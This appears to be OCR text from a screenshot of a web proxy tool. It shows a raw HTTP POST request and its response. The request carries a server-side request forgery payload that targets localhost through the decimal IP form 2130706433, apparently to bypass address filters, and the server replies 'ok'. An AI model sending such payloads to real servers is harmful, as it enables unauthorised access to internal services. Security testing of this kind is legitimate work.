 Go Cancel < >
Target: http://13.57.104.34
Request
Raw Params Headers Hex
POST /Recieve/ HTTP/1.1
Host: 13.57.104.34
Content-Length: 25
Cache-Control: max-age=0
Origin: http://13.57.104.34
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://13.57.104.34/
Accept-Language: zh-CN,zh;q=0.9
Connection: close

url=http://2130706433:80/
Response
Raw Headers Hex
HTTP/1.0 200 OK
Date: Sun, 29 Jul 2018 10:00:47 GMT
Server: WSGIServer/0.1 Python/2.7.15rc1
X-Frame-Options: SAMEORIGIN
Content-Type: application-json;charset=utf-8;
Content-Length: 13

{"msg": "ok"}